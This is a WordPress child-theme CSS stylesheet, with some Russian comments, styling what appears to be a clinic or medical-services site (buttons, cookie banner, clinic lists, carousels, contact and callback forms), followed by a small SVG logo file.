    background-color: #edbd00 !important;
    color: #ffeded !important;
    border-color: #046f99 !important;
}

.poperty {
    font-size: 16px !important;
    line-height: 1.5 !important;
}

.bitween td {
    padding-top: 20px !important;
    padding-left: 30px !important;
    padding-bottom: 15px !important;
    font-size: 17px;
}

.bitween {
    margin-top: 20px !important;
}

#center {
    text-align: center;
}

.dopi-yopi {
    font-size: 13px !important;
}

.button_1703154813293 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -30px !important;
}

.button_1703154813293:hover {
    text-decoration: none !important;
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

.try-2 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: -15px !important;
}

.try-2 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.try-3 a {
    text-decoration: none;
    display: inline-block !important;

    background-color: #334d93 !important;
    font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 17px !important;
    padding: 15px !important;
    transition: all 0.8s ease !important;
    width: 100% !important;
    margin-top: 13px !important;
}

.try-3 a:hover {
    text-decoration: underline;
    background-color: #516ab0 !important;
    border: 3px solid #516ab0 !important;
}

.iti--fullscreen-popup.iti--container {
    z-index: 9999999999;
}

.entry-meta {
    color: #585858;
}

.iti__selected-country {
    margin: 0 0 0 5px !important;
}

.video-container {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    /* 16:9 Aspect Ratio */
    overflow: hidden;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

/* Стили для уникальной кнопки */
.openokno.openokno-request {
    background: linear-gradient(to right, #f2c610, #e0b10e);
    /* Градиентный фон */
    border: 1px solid #e0b10e;
    padding: 10px 20px 10px 50px;
    /* Отступы: сверху, справа, снизу, слева (для иконки) */
    font-size: 14px;
    /* Уменьшаем размер текста */
    font-weight: bold;
    /* Жирный шрифт */
    color: #fff;
    /* Белый текст */
    border-radius: 5px;
    /* Скруглённые края */
    cursor: pointer;
    /* Курсор в виде указателя */
    position: relative;
    /* Для позиционирования иконки */
    transition: transform 0.2s ease;
    /* Анимация для ховера */
    text-transform: uppercase;
    /* Заглавные буквы */
    letter-spacing: 1px;
    /* Расстояние между буквами */
    white-space: normal;
    /* Разрешаем перенос текста */
    word-break: break-word;
    /* Разрешаем разрыв слов */
    line-height: 1.2;
    /* Интерлиньяж для лучшего отображения */
    height: 50px;
    /* Ограничиваем высоту кнопки */
    display: flex;
    /* Используем flexbox для выравнивания */
    align-items: center;
    /* Центрируем содержимое по вертикали */
}

/* Стили для иконки внутри уникальной кнопки */
.openokno.openokno-request .icon {
    position: absolute;
    /* Абсолютное позиционирование */
    left: 15px;
    /* Отступ иконки от левого края */
    top: 50%;
    /* Центрирование по вертикали */
    transform: translateY(-50%);
    /* Точное центрирование */
    width: 32px;
    /* Ширина иконки */
    height: 32px;
    /* Высота иконки */
    filter: brightness(0) invert(1);
    /* Делаем иконку белой */
}

/* Ховер-эффект для уникальной кнопки */
.openokno.openokno-request:hover {
    transform: scale(1.05);
    /* Небольшое увеличение кнопки */
}

.info-cookie {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: #ccd2e4;
    padding: 20px;
    max-width: 800px;
    z-index: 10;
}

.info-cookie__title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 10px;
    color: #334d93;
    font-weight: bold;
}

.info-cookie__text {
    font-size: 14px;
    line-height: 1.4;
    color: #334d93;
    max-width: calc(100% - 100px);
}

.info-cookie__close {
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
}

.info-cookie__btn {
    background: #2d4877;
    color: white;
    padding: 7px 15px;
    cursor: pointer;
}

.info-cookie__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.form__item
    span.wpcf7-form-control.wpcf7-acceptance
    label
    input[type="checkbox"] {
    width: 18px;
    margin-right: 10px;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label {
    display: flex;
}

.form__item span.wpcf7-form-control.wpcf7-acceptance label span {
    width: inherit;
}

.form__item span.wpcf7-list-item {
    margin: 0;
}

html .list_clinic__item {
    background-color: #e1e7f47f;
    padding: 10px !important;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.list_clinic__item-picture {
    width: 42%;
}

.list_clinic__item-info {
    width: 52%;
}

.list_clinic__item-text {
    margin: 15px 0;
}

.list_clinic__item-picture img {
    width: 100%;
}

ul.page-numbers {
    list-style: none;
    padding: 0px;
    margin: 20px 0px;
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    width: 100%;
}

ul.page-numbers li {
    font-size: 13px;
}

div#shortcodes-ultimate-5 ul.list {
    margin-bottom: 20px;
}

.widget-sticky {
    position: sticky;
    top: 20px;
}

.caption {
    text-align: center;
    margin: 0px 0px 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.2;
}

.list-country__Wrapper {
    margin-bottom: 40px;
}

.list-country ul.menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    column-gap: 20px;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.list-country ul.menu li {
    margin-bottom: 10px;
}

.list-country ul.menu li a {
    display: block;
    background: #eceef8;
    padding: 12px 20px;
    text-decoration: none;
    color: #1b4c96;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    border-radius: 5px;
    position: relative;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:before {
    content: "🠒";
    width: 27px;
    height: 27px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px;
    margin: auto;
    background-color: white;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
    transition: all ease 0.3s;
}

.list-country ul.menu li a:hover:before {
    background-color: #f2c610;
    color: white;
}

.list-service-icon {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.list-service-icon__item-Wrapper {
    display: block;
    background: #eceef8;
    border-radius: 5px;
    padding: 20px 20px 47px;
    text-decoration: none;
    position: relative;
    height: 100%;
}

.list-service-icon__item-Title {
    margin-bottom: 20px;
    color: #1b4c96;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
}

.list-service-icon__item-Subtitle {
    color: #1b4c96;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 20px;
}

.list-service-icon__item-Wrapper img {
    display: block;
    max-width: 100%;
}

.list-service-icon__Wrapper {
    margin-bottom: 20px;
}

.nav-link {
    width: 27px;
    height: 27px;
    background-color: white;
    transition: all ease 0.3s;
    border-radius: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.nav-link::after {
    content: "→";
    color: #1b4c96;
    font-family: Arial;
    font-weight: 400;
    font-size: 14.09px;
}

.list-service-icon__nav {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.carousel-service__item-wrapper {
    display: block;
    border: 2px solid #eceef8;
    border-radius: 5px;
    padding: 10px;
    text-decoration: none;
    position: relative;
    min-height: 132px;
}

.carousel-service__item-title {
    color: #1b4c96;
    font-weight: 400;
    font-size: 15px;
    line-height: 1.2;
    text-decoration: none;
    max-width: 140px;
}

.carousel-service__item-picture {
    height: 58px;
    display: block;
    position: absolute;
    bottom: 10px;
    right: 10px;
}

.swiper-container.carousel-service {
    margin: 0px -13px 40px;
    padding: 0 13px;
    width: calc(100% + 26px);
}

.swiper-container {
    position: relative;
    overflow: hidden;
    width: 100%;
}

html .swiper-button-next,
html .swiper-button-prev {
    width: 27px;
    height: 27px;
    border-radius: 100%;
    border: 2px solid #eceef8;
    background-color: #ffffff;
    color: #1b4c96;
    font-weight: 400;
    font-size: 14.09px;
    line-height: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    bottom: 0 !important;
    top: 0 !important;
    margin: auto !important;
    transition: all ease 0.3s;
}

html .swiper-button-next:hover,
html .swiper-button-prev:hover {
    background-color: #f2c610;
    color: white;
}

html .swiper-button-next {
    right: 0px !important;
}

html .swiper-button-prev {
    left: 0px !important;
}

html .swiper-button-disabled {
    display: none;
}

.swiper-button-next svg.swiper-navigation-icon,
.swiper-button-prev svg.swiper-navigation-icon {
    display: none;
}

.swiper-button-next:after {
    content: "→";
}

.swiper-button-prev:after {
    content: "→";
    transform: rotate(-180deg);
}

.home-slider__item {
    border-radius: 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #ffffff;
    padding: 57px 40px;
}

.home-slider__caption {
    font-weight: 700;
    font-size: 30px;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 25px;
    color: #ffffff;
}

.home-slider__description {
    font-weight: 400;
    font-size: 20px;
    line-height: 1.2;
    color: #ffffff;
}

.home-slider__wrapper {
    margin: 40px 0px;
}

.home-slider__btn {
    text-decoration: none;
    background: #f2c610;
    padding: 20px 10px;
    max-width: 272px;
    min-width: 272px;
    text-align: center;
    color: #ffffff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.13;
    text-transform: uppercase;
    border-radius: 4px;
    min-height: 76px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.home-slider__item-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}

.home-slider__item-content {
    min-height: 158px;
    max-width: 700px;
}

html .swiper-container.home-slider .swiper-button-next,
html .swiper-container.home-slider .swiper-button-prev {
    background: none;
    border: 0;
    color: white;
    font-weight: 400;
    font-size: 14.09px;
}

html .swiper-pagination {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 8px;
    padding: 0px 40px;
    bottom: 20px !important;
}

html .swiper-pagination span.swiper-pagination-bullet {
    margin: 0 !important;
    width: 8px;
    height: 8px;
    background: #eceef8;
    opacity: 1;
    border: 0;
    outline: none;
}

html
    .swiper-pagination
    span.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #f2c610;
}

a.list-service-icon__item-Wrapper:hover .nav-link {
    background-color: #f2c610;
    color: white;
}

a.list-service-icon__item-Wrapper:hover .nav-link::after {
    color: white;
}

.home__nav-mobile {
    display: none;
    max-width: 470px;
    margin: -20px auto 0;
}

.home__nav-btn {
    text-align: center;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
    gap: 20px;
    text-decoration: none;
    background-color: #334d93;
    color: white;
    text-transform: uppercase;
    border: 3px solid #334d93;
    border-radius: 2px;
    font-size: 14px;
    padding: 15px;
    transition: all 0.3s ease;
    width: 100%;
}

.home__nav-mobile .home__nav-btn:not(:last-child) {
    margin-bottom: 5px;
}

.home__nav-btn i.fas {
    color: white;
    font-size: 29px;
    transition: all ease 0.3s;
}

.home__nav-btn.home__nav-btn--icon {
    padding: 9.5px 15px;
    cursor: pointer;
}

.home__nav-btn-content {
    display: none;
}

.home__nav-btn-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.home__nav-btn-content ul li a {
    display: block;
    text-decoration: none;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee;
    color: #428bca;
    font-size: 14px;
    line-height: 1.3;
}

.home__nav-btn--icon.active i.fas {
    transform: rotate(180deg);
}

@media (max-width: 998px) {
    .list-service-icon {
        grid-template-columns: repeat(2, 1fr);
    }
    .swiper-container.carousel-service {
        margin: 0px 0px 40px;
        padding: 0;
        width: 100%;
    }
    #page {
        overflow: hidden;
    }
    .home__content {
        margin-left: 20px;
    }
    .list-country__Wrapper {
        margin: 0px 20px 40px;
    }
    .list-service-icon__Wrapper {
        margin: 20px;
    }
}

@media (max-width: 787px) {
    .home__nav-mobile {
        display: block;
    }
    .home-slider__wrapper {
        display: none;
    }
    .list-country__Wrapper {
        display: none;
    }
    .info-cookie__text {
        width: 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    .list-service-icon {
        grid-template-columns: repeat(1, 1fr);
    }
    .list-service-icon__item-Wrapper {
        padding: 20px;
    }
    .caption {
        font-size: 18px;
        text-align: center;
    }
    .list-service-icon__item-Title {
        font-size: 18px;
    }
    .list-service-icon__item-Subtitle {
        font-size: 16px;
    }
}

@media (max-width: 576px) {
    .home__nav-mobile {
        margin: 0px 20px;
        box-sizing: border-box;
        max-width: 100%;
    }
}
.cont-img-l {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.link-img {
    display: flex;
    width: 108px;
    flex-wrap: wrap;
    height: 108px;
    font-size: 11px;
    text-decoration: none;
    color: #1b4c96;
    border: 1.59px solid #eceef8;
    border-radius: 3.96px;
    padding: 8px 8px;
    align-content: space-between;
}
.link-img span {
    display: flex;
    justify-content: flex-end;
    width: 100%;
    height: max-content;
}
@media (max-width: 590px) {
    .cont-img-l {
        justify-content: center;
    }
    .link-img {
        margin: 10px;
    }
}
.header-section {
    padding: 40px 0 30px;
    text-align: center;
    max-width: 1200px;
    margin: 0 auto;
}

.header-section-h {
    font-size: 32px;
    margin-bottom: 15px;
    color: #2c4777;
}

.header-section p {
    font-size: 16px;
    color: #666;
    max-width: 600px;
    margin: 0 auto;
}

.contact-container {
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    margin-bottom: 30px;
}

.contact-section {
    padding: 30px;
}

.section-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: #2c4777;
    text-align: center;
}

.contact-buttons {
    display: flex;
    margin: 0 auto 30px;
    flex-wrap: wrap;
    justify-content: center;
}
.contact-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 16px 24px;
    background-color: #edf5ff;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 18px;
    color: #2c4777;
    box-shadow: 0 4px 8px rgba(44, 71, 119, 0.2);
    min-height: 70px;
    margin: 20px;
    width: 42%;
}
.contact-btn:hover {
    background-color: #2c4777;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 12px rgba(44, 71, 119, 0.3);
}

.contact-btn.whatsapp {
    background-color: #edf5ff;
    grid-column: 2;
}

.contact-btn.whatsapp:hover {
    background-color: #2c4777;
}

.work-hours {
    text-align: center;
    margin-bottom: 30px;
    font-size: 16px;
    color: #666;
}

.offices {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
    margin-bottom: 30px;
}

.office {
    background-color: transparent;
    border-radius: 0;
    padding: 20px;
    box-shadow: none;
    display: flex;
    flex-wrap: wrap;
}

.office-p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.office p {
    color: #555;
    margin-bottom: 10px;
    font-size: 15px;
}

.how-to-get {
    margin-top: 20px;
    padding: 15px;
    background-color: #edf5ff;
    border-radius: 8px;
}

.how-to-get div {
    color: #2c4777;
    margin-bottom: 10px;
    font-size: 16px;
}

.how-to-get ul {
    list-style-type: none;
    padding-left: 0;
}

.how-to-get li {
    color: #666;
    margin-bottom: 8px;
    font-size: 14px;
    padding-left: 15px;
    position: relative;
}

.how-to-get li:before {
    content: "•";
    color: #2c4777;
    position: absolute;
    left: 0;
}

.map-container {
    max-width: 1200px;
    margin: 0 auto;
    background: white;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    padding: 30px;
}

.map-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
}

.map-item {
    background-color: #f8f9fa;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    display: flex;
    flex-direction: column;
}
.map-item p {
    color: #2c4777;
    margin-bottom: 15px;
    font-size: 18px;
}

.map-frame {
    flex-grow: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
@media (max-width: 380px) {
    .offices {
        display: flex;
        width: 100%;
        gap: 0px;
        flex-wrap: wrap;
        justify-content: center;
    }
    .office {
        padding: 10px;
        margin-bottom: 25px;
        width: 100%;
        display: block;
    }
    .contact-section {
        padding: 10px;
    }
}

@media (max-width: 768px) {
    .contact-btn {
        width: 100%;
    }

    .offices,
    .map-section {
        grid-template-columns: 1fr;
    }
}
.table-responsive {
    overflow-x: auto;
}

.callback__Wrapper {
    padding: 30px 40px;
    color: #324e94;
    border-radius: 15px;
    background: radial-gradient(
            circle at 75% 25%,
            rgba(255, 230, 150, 0.8) 0%,
            rgba(255, 230, 150, 0.4) 20%,
            rgba(255, 230, 150, 0) 60%
        ),
        linear-gradient(to right, #d7ecfa 0%, #e2eef9 40%, #c6c3e9 100%);
    position: relative;
}

.callback__Wrapper * {
    position: relative;
}

.callback__Wrapper:before {
    content: "";
    background-image: url("/wp-content/themes/root_child/assets/img/callback.svg");
    position: absolute;
    top: 23%;
    right: 20px;
    width: 200px;
    height: 200px;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

.entry-content .callback__Wrapper p {
    margin: 0;
    font-family: Roboto;
    text-align: left;
}

.callback__Wrapper div,
.callback__Wrapper input,
.callback__Wrapper select {
    font-family: Roboto;
    text-align: left;
}

.callback__title {
    margin-bottom: 30px;
}

.entry-content .callback__title p,
.callback__title p {
    font-weight: 400;
    font-size: 17px;
    line-height: 1.2;
}

.callback__label {
    margin-bottom: 2px;
    font-weight: 600;
}

.callback__radio-Wrapper .wpcf7-list-item {
    display: block;
    margin: 0;
}

.callback__info-text p {
    font-size: 12px;
}

.callback__radio-Wrapper {
    margin: 10px 0px 30px;
}

.callback__radio-Wrapper .wpcf7-list-item {
    margin-bottom: 7px;
}

.callback__Wrapper input.wpcf7-text {
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    display: block;
    height: initial;
    line-height: 1.2;
}

.wpcf7-list-item.last label {
    margin-bottom: 7px;
    display: block;
}

.callback__radio-Wrapper .wpcf7-list-item i {
    display: block;
    font-weight: 300;
}

.callback__line {
    display: block;
    margin: 5px 0px 12px;
}

.callback__line input.wpcf7-form-control.wpcf7-text {
    display: block;
    width: 100%;
    margin: 6px 0px 0px;
}

.callback__Wrapper select.wpcf7-form-control.wpcf7-select {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: initial;
    line-height: 1.2;
}

.callback__line select.wpcf7-form-control.wpcf7-select {
    margin-top: 6px;
}

.btn-main {
    outline: none;
    border: 0;
    display: inline-block;
    text-decoration: none;
    background-color: #f2c613;
    color: #006089;
    border-radius: 5px;
    font-size: 15px;
    padding: 16px 25px;
    transition: all 0.8s ease;
    font-weight: 600;
    cursor: pointer;
}

.btn-main:hover {
    text-decoration: none;
    background-color: #006089;
    color: #ffeded;
    border-color: #006089;
}

.callback__radio-Wrapper .wpcf7-list-item label {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
    gap: 8px;
}

.callback__radio-Wrapper input[type="radio"] {
    margin-top: 4px;
    min-width: 13px;
}

.callback__Wrapper .wpcf7-not-valid-tip {
    font-size: 11px;
}

.callback__line textarea.wpcf7-form-control.wpcf7-textarea {
    display: block;
    width: 100%;
    border: 1px solid #324e94;
    border-radius: 3px;
    outline: none;
    background: transparent;
    padding: 6px 6px;
    font-weight: 400;
    font-size: 14px;
    height: 60px;
    line-height: 1.2;
    max-height: 150px;
    min-height: 30px;
}

.callback__line.callback__line-for-select {
    display: none;
}

.callback__line input.wpcf7-form-control.wpcf7-tel.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-tel.iti__tel-input {
    padding-left: 74px !important;
}

.callback__line .iti.iti--inline-dropdown {
    width: 100%;    
    margin: 6px 0px 0px;
}

@media (max-width: 900px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 30%;
        right: 15px;
    }
}

@media (max-width: 830px) {
    .callback__Wrapper:before {
        width: 120px;
        height: 120px;
        top: 35%;
        right: 15px;
    }
}

@media (max-width: 800px) {
    .callback__Wrapper:before {
        width: 100px;
        height: 100px;
    }
}

@media (max-width: 767px) {
    .callback__Wrapper:before {
        width: 200px;
        height: 200px;
        top: 22%;
        right: 20px;
    }
}

@media (max-width: 650px) {
    .callback__Wrapper:before {
        width: 150px;
        height: 150px;
        top: 25%;
        right: 15px;
    }
}

@media (max-width: 550px) {
    .callback__Wrapper {
        padding: 20px;
    }
    .callback__Wrapper:before {
        display: none;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/logo.svg
body_size: 30057
content:
<svg width="256" height="118" viewBox="0 0 256 118" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="256" height="118" fill="url(#pattern0_22_837)"/>
<defs>
<pattern id="pattern0_22_837" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_22_837" transform="scale(0.00390625 0.00847458)"/>
</pattern>
<image id="image0_22_837" width="256" height="118" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
